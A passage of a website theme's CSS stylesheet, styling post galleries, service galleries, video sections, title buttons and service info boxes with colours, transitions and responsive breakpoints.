.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content h3 a:hover {
  color: #ffc92b;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-post-date {
  background-color: #ffc92b;
  border-radius: 4px;
  padding: 8px 15px;
  color: #ffffff;
  font-size: 15px;
  top: -20px;
  position: relative;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-post-date.has-image-date {
  position: absolute;
  left: 35px;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta {
  font-size: 15px;
  margin-bottom: 10px;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li {
  display: block;
  font-size: 17px;
  color: #969696;
  margin-right: 30px;
  position: relative;
  margin-bottom: 5px;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li a {
  color: #969696;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li a:hover {
  color: #ffc92b;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li a:hover span {
  color: #ffc92b;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li:last-child {
  margin-right: 0;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li:last-child:after {
  display: none;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li span {
  color: #111111;
  margin-left: 5px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li span a {
  color: #111111;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li span a:hover {
  color: #ffc92b;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .item-btn {
  font-size: 16px;
  font-weight: 500;
  color: #111111;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .item-btn i {
  color: #ffc92b;
  margin-left: 5px;
  margin-top: 6px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .item-btn:hover {
  color: #ffc92b;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .item-btn:hover i {
  margin-left: 10px;
}
.rtel-radius-post-3 .rtin-radius-post-layout-3:hover {
  -webkit-box-shadow: 0px 5px 10px 0px rgba(207, 207, 207, 0.75);
          box-shadow: 0px 5px 10px 0px rgba(207, 207, 207, 0.75);
}
.rtel-radius-post-3 .rtin-radius-post-layout-3:hover .rtin-item-img img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
  transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
}
.rtel-radius-post-3 .rtin-radius-post-layout-3:hover .rtin-item-content {
  background-color: #ffffff;
}
/*
# post-gallery/view-4;
*/
@media screen and (max-width: 991px) {
  .rtel-radius-post-4 .col-lg-6:first-child {
    margin-bottom: 30px;
  }
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 {
  margin-bottom: 30px;
  border-radius: 4px;
  border: 1px solid #cccccc;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4:last-child {
  margin-bottom: 0;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-img img {
  border-radius: 4px 4px 0 0;
  width: 100%;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content {
  padding: 30px;
  position: relative;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media only screen and (max-width: 1199px) {
  .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content {
    padding: 34px 35px 10px;
  }
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content h3 {
  margin-bottom: 10px;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content h3.first-post {
  font-size: 24px;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content h3 a {
  color: #111111;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content h3 a:hover {
  color: #ffc92b;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-post-date {
  background-color: #ffc92b;
  border-radius: 4px;
  padding: 5px 10px;
  color: #ffffff;
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  margin-bottom: 20px;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta {
  font-size: 15px;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li {
  display: inline-block;
  font-size: 17px;
  color: #969696;
  margin-right: 30px;
  margin-bottom: 10px;
  position: relative;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li:after {
  content: "";
  height: 14px;
  width: 2px;
  background-color: #111111;
  top: 7px;
  right: -20px;
  position: absolute;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li a {
  color: #969696;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li a:hover {
  color: #ffc92b;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li a:hover span {
  color: #ffc92b;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li:last-child {
  margin-right: 0;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li:last-child:after {
  display: none;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li span {
  color: #111111;
  margin-left: 5px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li span a {
  color: #111111;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li span a:hover {
  color: #ffc92b;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta.rtin-entry-meta-compact {
  font-size: 15px;
  margin-bottom: 10px;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta.rtin-entry-meta-compact li {
  margin-bottom: 5px;
  display: block;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta.rtin-entry-meta-compact li:after {
  width: 0;
  height: 0;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-item-btn {
  font-size: 16px;
  font-weight: 500;
  color: #111111;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-bottom: 20px;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-item-btn i {
  color: #ffc92b;
  margin-left: 5px;
  margin-top: 6px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-item-btn:hover {
  color: #ffc92b;
}
.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-item-btn:hover i {
  margin-left: 10px;
}
/*=======================================================================
## Service Gallery
=========================================================================*/
/*
# service-gallery/view-1
*/
.rtel-service-gallery1 {
  background-color: #f8f8f8;
}
.rtel-service-gallery1 .item-img {
  height: 100px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.rtel-service-gallery1 .item-img img {
  width: 60px;
  height: 60px;
}
.rtel-service-gallery1 .rtin-service-wrap {
  -webkit-box-shadow: 0px 20px 46px 0 rgba(224, 224, 224, 0.75);
          box-shadow: 0px 20px 46px 0 rgba(224, 224, 224, 0.75);
}
.rtel-service-gallery1 .rtin-service-box {
  -webkit-box-shadow: 0px -1px 0px 0px rgba(224, 224, 224, 0.3);
          box-shadow: 0px -1px 0px 0px rgba(224, 224, 224, 0.3);
  background-color: #ffffff;
  padding: 30px;
  height: 100%;
}
.rtel-service-gallery1 .rtin-service-box .item-icon {
  height: 100px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.rtel-service-gallery1 .rtin-service-box .item-icon i {
  display: block;
  font-size: 60px;
}
.rtel-service-gallery1 .rtin-service-box .item-icon i:before {
  font-size: 60px;
  margin-left: 0;
  color: #ffc92b;
}
.rtel-service-gallery1 .rtin-service-box .service-item-content .item-title {
  font-size: 22px;
  font-weight: 500;
  display: block;
  color: #111111;
}
.rtel-service-gallery1 .rtin-service-box .service-item-content .item-title a {
  color: #111111;
}
.rtel-service-gallery1 .rtin-service-box .service-item-content .item-title a:hover {
  color: #ffc92b;
}
.rtel-service-gallery1 .rtin-service-box .service-item-content .item-title span {
  display: block;
  font-weight: 400;
  font-size: 18px;
}
.rtel-service-gallery1 .rtin-service-box .service-item-content .item-btn {
  text-align: center;
  position: relative;
  margin-top: 28px;
  display: block;
  font-size: 14px;
  font-weight: 500;
  border: 1px solid #ffc92b;
  border-radius: 4px;
  color: #444444;
  padding: 14px 25px;
  -webkit-box-shadow: 0px 6px 16px 0px rgba(240, 240, 240, 0.75);
  box-shadow: 0px 6px 16px 0px rgba(240, 240, 240, 0.75);
  z-index: 5;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-service-gallery1 .rtin-service-box .service-item-content .item-btn:hover {
  color: #ffffff;
  border: 1px solid #ffc92b;
  background-color: #ffc92b;
}
@keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(20%);
            transform: translateY(20%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-20%);
            transform: translateY(-20%);
  }
  51% {
    opacity: 1;
  }
}
.rtel-service-gallery1 .rtin-service-box:hover .item-icon i {
  -webkit-animation: toBottomFromTop 0.5s forwards;
          animation: toBottomFromTop 0.5s forwards;
}
.rtel-service-gallery1 .rtin-service-box:hover .item-img img {
  -webkit-animation: toBottomFromTop 0.5s forwards;
          animation: toBottomFromTop 0.5s forwards;
}
/*
# service-gallery/view-2
*/
.rtel-service-gallery2 .rtin-service-box {
  padding: 40px 0 35px;
  background-color: #363636;
  margin-bottom: 5px;
  text-align: center;
  border-radius: 4px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-service-gallery2 .rtin-service-box .item-content-service .item-img {
  height: 110px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.rtel-service-gallery2 .rtin-service-box .item-content-service .item-img:after {
  content: none;
}
.rtel-service-gallery2 .rtin-service-box .item-content-service .item-img img {
  width: 80px;
  height: 80px;
}
.rtel-service-gallery2 .rtin-service-box .item-content-service .item-icon {
  height: 110px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.rtel-service-gallery2 .rtin-service-box .item-content-service .item-icon i:before {
  margin-left: 0;
  font-size: 70px;
  color: #ffc92b;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-service-gallery2 .rtin-service-box .item-content-service h3 {
  min-height: 58px;
  font-size: 18px;
  margin: 0;
  padding: 0;
  padding: 0 10px;
  font-weight: 500;
}
.rtel-service-gallery2 .rtin-service-box .item-content-service h3 a {
  color: #ffffff;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-service-gallery2 .rtin-service-box .item-content-service h3 a:hover {
  color: #000000;
}
.rtel-service-gallery2 .rtin-service-box:hover {
  background-color: #ffc92b;
}
.rtel-service-gallery2 .rtin-service-box:hover .item-content-service .item-icon i:before {
  color: #ffffff;
}
/*
# service-gallery/view-3
*/
.rtel-service-gallery3 .rtin-service-box {
  position: relative;
  z-index: 5;
  -webkit-box-shadow: 0px 10px 50px 0px rgba(202, 202, 202, 0.75);
  box-shadow: 0px 10px 50px 0px rgba(202, 202, 202, 0.75);
  border-radius: 4px;
  border: 8px solid #ffffff;
  margin-bottom: 15px;
}
@media only screen and (max-width: 1199px) {
  .rtel-service-gallery3 .rtin-service-box {
    top: 30px;
  }
}
.rtel-service-gallery3 .rtin-service-box .item-img {
  position: relative;
}
.rtel-service-gallery3 .rtin-service-box .item-img img {
  width: 100%;
}
.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service {
  background-color: rgba(17, 17, 17, 0.8);
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 0;
  position: relative;
}
.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title a {
  padding: 15px 25px;
  display: block;
  color: #ffffff;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title a:hover {
  color: #ffffff;
}
.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title a i {
  position: absolute;
  top: 50%;
  right: 10px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title a i:before {
  color: #ffc92b;
  margin-left: 0;
  font-weight: 600;
}
@media (min-width: 768px) and (max-width: 991px) {
  .rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title a i:before {
    font-size: 13px;
  }
}
.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service:hover {
  background-color: rgba(255, 194, 17, 0.9);
}
.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service:hover .item-title a i:before {
  color: #ffffff;
}
/*
# service-gallery/view-4
*/
.rtel-service-gallery4 .rtin-service-box {
  padding: 25px 50px 50px;
  border: 1px solid #e1e1e1;
  border-radius: 4px;
  margin-bottom: 20px;
  text-align: center;
  height: 100%;
}
.rtel-service-gallery4 .rtin-service-box .item-img {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 160px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.rtel-service-gallery4 .rtin-service-box .item-img img {
  width: 90px;
  height: 90px;
}
.rtel-service-gallery4 .rtin-service-box .item-icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 160px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.rtel-service-gallery4 .rtin-service-box .item-icon i {
  display: inline-block;
  font-size: 90px;
}
.rtel-service-gallery4 .rtin-service-box .item-icon i:before {
  font-size: 90px;
  margin-left: 0;
  color: #ffc92b;
}
.rtel-service-gallery4 .rtin-service-box .item-content-service .item-title {
  font-weight: 500;
  color: #111111;
}
.rtel-service-gallery4 .rtin-service-box .item-content-service .item-title span {
  display: block;
  font-weight: 400;
}
.rtel-service-gallery4 .rtin-service-box .item-content-service .item-btn {
  text-align: center;
  position: relative;
  margin-top: 15px;
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  border: 1px solid #ffc92b;
  color: #444444;
  padding: 12px 25px;
  border-radius: 4px;
  -webkit-box-shadow: 0px 4px 9px 0px rgba(226, 226, 226, 0.75);
  box-shadow: 0px 4px 9px 0px rgba(226, 226, 226, 0.75);
  z-index: 5;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.rtel-service-gallery4 .rtin-service-box .item-content-service .item-btn:hover {
  color: #ffffff;
  border: 1px solid #ffc92b;
  background-color: #ffc92b;
}
@keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(20%);
            transform: translateY(20%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-20%);
            transform: translateY(-20%);
  }
  51% {
    opacity: 1;
  }
}
.rtel-service-gallery4 .rtin-service-box:hover .item-icon i {
  -webkit-animation: toBottomFromTop 0.5s forwards;
          animation: toBottomFromTop 0.5s forwards;
}
.rtel-service-gallery4 .rtin-service-box:hover .item-img img {
  -webkit-animation: toBottomFromTop 0.5s forwards;
          animation: toBottomFromTop 0.5s forwards;
}
/*
# service-gallery/view-5
*/
.rtel-service-gallery5 [class^="flaticon-service-"] {
  position: relative;
}
.rtel-service-gallery5 .rtin-service-box {
  position: relative;
  margin-bottom: 4px;
  background-color: #ffffff;
  border-radius: 4px;
  padding: 25px 35px 15px;
  -webkit-box-shadow: 0px 1px 29px 0px rgba(230, 230, 230, 0.75);
  box-shadow: 0px 1px 29px 0px rgba(230, 230, 230, 0.75);
  height: 100%;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-service-gallery5 .rtin-service-box .item-sl {
  font-size: 18px;
  color: #cccccc;
  position: absolute;
  right: 15px;
  top: 15px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-service-gallery5 .rtin-service-box .item-img {
  height: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.rtel-service-gallery5 .rtin-service-box .item-img img {
  height: 60px;
}
.rtel-service-gallery5 .rtin-service-box .item-icon {
  height: 80px;
  margin-bottom: 15px;
}
.rtel-service-gallery5 .rtin-service-box .item-icon i {
  font-size: 60px;
  line-height: 60px;
}
.rtel-service-gallery5 .rtin-service-box .item-icon i:before {
  margin-left: 0;
  font-size: inherit;
  color: #ffc92b;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-service-gallery5 .rtin-service-box .item-content-service h3 {
  font-weight: 500;
  font-size: 20px;
}
.rtel-service-gallery5 .rtin-service-box .item-content-service h3 a {
  color: #111111;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-service-gallery5 .rtin-service-box:hover {
  background-color: #ffc92b;
}
.rtel-service-gallery5 .rtin-service-box:hover .item-sl {
  color: #ffffff;
}
.rtel-service-gallery5 .rtin-service-box:hover .item-icon i:before {
  color: #ffffff;
}
.rtel-service-gallery5 .rtin-service-box:hover .item-content-service h3 a {
  color: #ffffff;
}
.rtel-service-gallery5 .rtin-service-box:hover .item-content-service h3 a:hover {
  color: #111111;
}
.rtel-service-gallery6 .rtin-service-box {
  overflow: hidden;
  border-radius: 4px;
  position: relative;
  margin-bottom: 30px;
}
.rtel-service-gallery6 .rtin-service-box img {
  border-radius: 4px;
}
.rtel-service-gallery6 .rtin-service-box:before {
  content: "";
  background: -webkit-gradient(linear, left bottom, left top, from(#000000), to(transparent));
  background: linear-gradient(to top, #000000, transparent);
  height: 60%;
  width: 100%;
  bottom: 0;
  left: 0;
  border-radius: 4px;
  position: absolute;
  z-index: 1;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-service-gallery6 .rtin-service-box .item-content {
  position: absolute;
  top: 95%;
  left: 45px;
  right: 10px;
  z-index: 2;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-service-gallery6 .rtin-service-box .item-content h3 {
  position: relative;
}
.rtel-service-gallery6 .rtin-service-box .item-content h3 a {
  font-weight: 500;
  color: #fefefe;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-service-gallery6 .rtin-service-box .item-content h3 a:hover {
  color: #ffc92b;
}
.rtel-service-gallery6 .rtin-service-box .item-content h3:before {
  content: "";
  height: 19px;
  width: 3px;
  background-color: #ffc92b;
  top: 5px;
  left: -15px;
  z-index: 2;
  position: absolute;
}
.rtel-service-gallery6 .rtin-service-box .item-content p {
  line-height: 25px;
  margin-bottom: 0px;
  color: #ffffff;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-service-gallery6 .rtin-service-box:hover:before {
  height: calc(100% + 50px);
}
.rtel-service-gallery6 .rtin-service-box:hover .item-content {
  top: 70%;
}
.rtel-service-gallery6 .rtin-service-box:hover .item-content p {
  visibility: visible;
  opacity: 1;
}
.rtel-service-gallery7 .rtin-service-box {
  -webkit-box-shadow: 0px 0px 6px 0px rgba(197, 197, 197, 0.3);
          box-shadow: 0px 0px 6px 0px rgba(197, 197, 197, 0.3);
  border: 1px solid rgba(197, 197, 197, 0.3);
  background-color: #ffffff;
  border-radius: 4px;
  margin-bottom: 30PX;
  padding: 21px 50px 45px;
  text-align: center;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-service-gallery7 .rtin-service-box .item-img {
  height: 110px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.rtel-service-gallery7 .rtin-service-box .item-img img {
  width: 80px;
  height: 80px;
}
.rtel-service-gallery7 .rtin-service-box .item-icon {
  height: 110px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.rtel-service-gallery7 .rtin-service-box .item-icon i:before {
  margin-left: 0;
  font-size: 70px;
  color: #ffc92b;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-service-gallery7 .rtin-service-box .item-content {
  position: relative;
  z-index: 2;
}
.rtel-service-gallery7 .rtin-service-box .item-content h3 a {
  font-weight: 500;
  color: #111111;
}
.rtel-service-gallery7 .rtin-service-box .item-content .item-btn {
  display: inline-block;
  padding: 10px 30px;
  font-size: 16px;
  font-weight: 500;
  color: #444444;
  border: #ffc92b solid 1px;
  border-radius: 4px;
  margin-top: 10px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-service-gallery7 .rtin-service-box:hover {
  -webkit-box-shadow: 0px 1px 10px 0px rgba(88, 88, 88, 0.5);
          box-shadow: 0px 1px 10px 0px rgba(88, 88, 88, 0.5);
  background-color: #ffc92b;
}
.rtel-service-gallery7 .rtin-service-box:hover .item-icon i:before {
  color: #ffffff;
}
.rtel-service-gallery7 .rtin-service-box:hover .item-content h3 a {
  color: #ffffff;
}
.rtel-service-gallery7 .rtin-service-box:hover .item-content h3 a:hover {
  color: #000000;
}
.rtel-service-gallery7 .rtin-service-box:hover .item-content p {
  color: #ffffff;
}
.rtel-service-gallery7 .rtin-service-box:hover .item-content .item-btn {
  background-color: #ffc92b;
  color: #ffffff;
  border: 1px solid #ffffff;
}
.rtel-service-gallery7 .rtin-service-box:hover .item-content .item-btn:hover {
  background-color: #ffffff;
  color: #000000;
}
/*=======================================================================
## Address
=========================================================================*/
.rtel-address .item-title {
  font-size: 20px;
  color: #111111;
  font-weight: 500;
}
.rtel-address ul li {
  line-height: 25px;
}
/*=======================================================================
## Title Subtitle Button
=========================================================================*/
.rtel-title-subtitle-button .rtin-title {
  font-weight: 500;
  font-size: 48px;
  line-height: 1.2;
  margin-bottom: 10px;
}
@media only screen and (max-width: 991px) {
  .rtel-title-subtitle-button .rtin-title {
    font-size: 34px;
  }
}
@media only screen and (max-width: 767px) {
  .rtel-title-subtitle-button .rtin-title {
    font-size: 26px;
  }
}
.rtel-title-subtitle-button .rtin-subtitle {
  font-size: 36px;
  line-height: 1.2;
  font-weight: 300;
  margin-bottom: 10px;
}
@media only screen and (max-width: 767px) {
  .rtel-title-subtitle-button .rtin-subtitle {
    font-size: 26px;
  }
}
.rtel-title-subtitle-button p {
  color: #ffffff;
  width: 80%;
  margin: 0 auto;
}
.rtel-title-subtitle-button .item-btn {
  margin-top: 20px;
  display: inline-block;
  border-radius: 4px;
  font-size: 16px;
  font-weight: 500;
  color: #000000;
  background-color: #ffc92b;
  padding: 15px 25px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-title-subtitle-button .item-btn i {
  margin-left: 8px;
}
.rtel-title-subtitle-button .item-btn:hover {
  color: #ffffff;
}
@media only screen and (max-width: 767px) {
  .rtel-title-subtitle-button .item-btn {
    font-size: 14px;
  }
}
.rtel-title-subtitle-button .play-btn {
  display: inline-block;
  font-size: 120px;
}
/*=======================================================================
## Video With Title
=========================================================================*/
.rtel-video-with-title .rtin-box .rtin-title {
  color: #ffffff;
  font-weight: 500;
  font-size: 40px;
  line-height: 1.2;
  font-family: "Rubik", Sans-serif;
}
@media only screen and (max-width: 991px) {
  .rtel-video-with-title .rtin-box .rtin-title {
    font-size: 34px;
  }
}
@media only screen and (max-width: 767px) {
  .rtel-video-with-title .rtin-box .rtin-title {
    font-size: 26px;
  }
}
.rtel-video-with-title .rtin-box .rtin-title.view-3 {
  font-size: 48px;
}
@media screen and (max-width: 1024px) {
  .rtel-video-with-title .rtin-box .rtin-title.view-3 {
    font-size: 30px;
  }
}
.rtel-video-with-title .rtin-box .rtin-title.view-4 {
  font-weight: 500;
  font-size: 48px;
}
.rtel-video-with-title .rtin-box .rtin-subtitle {
  font-size: 36px;
  line-height: 1.2;
  font-weight: 300;
  color: #ffffff;
  margin-bottom: 10px;
}
.rtel-video-with-title .rtin-box .rtin-subtitle.view-3 {
  font-size: 18px;
  width: 80%;
  margin: 0 auto;
}
@media screen and (max-width: 480px) {
  .rtel-video-with-title .rtin-box .rtin-subtitle.view-3 {
    width: 90%;
  }
}
.rtel-video-with-title .rtin-box .rtin-subtitle.view-4 {
  font-size: 16px;
  width: 80%;
  margin: 0 auto;
}
@media only screen and (max-width: 1024px) {
  .rtel-video-with-title .rtin-box .rtin-subtitle {
    font-weight: 400;
  }
}
.rtel-video-with-title .rtin-box p {
  color: #ffffff;
  width: 80%;
  margin: 0 auto;
}
.rtel-video-with-title .rtin-box .item-btn {
  margin-top: 30px;
  display: inline-block;
  border-radius: 4px;
  font-size: 16px;
  font-weight: 500;
  color: #000000;
  background-color: #ffc92b;
  padding: 15px 25px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-video-with-title .rtin-box .item-btn i {
  margin-left: 8px;
}
.rtel-video-with-title .rtin-box .item-btn:hover {
  color: #ffffff;
}
@media only screen and (max-width: 767px) {
  .rtel-video-with-title .rtin-box .item-btn {
    font-size: 14px;
  }
}
@keyframes blink {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
.rtel-video-with-title .video-icon .popup-youtube {
  width: 80px;
  height: 80px;
  margin-bottom: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 50%;
  font-size: 30px;
  background: #ffc92b;
  -webkit-animation: blink 1s linear infinite;
          animation: blink 1s linear infinite;
}
.rtel-video-with-title .video-icon .popup-youtube.view-3,
.rtel-video-with-title .video-icon .popup-youtube.view-4 {
  width: 60px;
  height: 60px;
  font-size: 16px;
  margin-top: 30px;
  margin-bottom: 0;
}
.rtel-video-with-title .video-icon .popup-youtube i {
  color: #fff;
  position: relative;
  left: 3px;
}
/*=======================================================================
## Service Info Box
=========================================================================*/
/*
# Service Info Box / view 1
*/
.rtel-service-info-box-1 {
  background-color: rgba(0, 0, 0, 0.7);
  padding: 30px 25px;
  position: relative;
  overflow: hidden;
  height: 100%;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
@media only screen and (max-width: 991px) {
  .rtel-service-info-box-1 {
    height: auto;
  }
}
.rtel-service-info-box-1 .media {
  position: relative;
  z-index: 2;
}
.rtel-service-info-box-1 .media .item-img i:before {
  margin-left: 0px;
  font-size: 55px;
  line-height: 73px;
  color: #ffc92b;
}
.rtel-service-info-box-1 .media .media-body .rtin-title {
  margin-bottom: 8px;
  font-weight: 500;
  color: #ffffff;
  font-size: 22px;
}
.rtel-service-info-box-1 .media .media-body .rtin-title a {
  color: inherit;
}
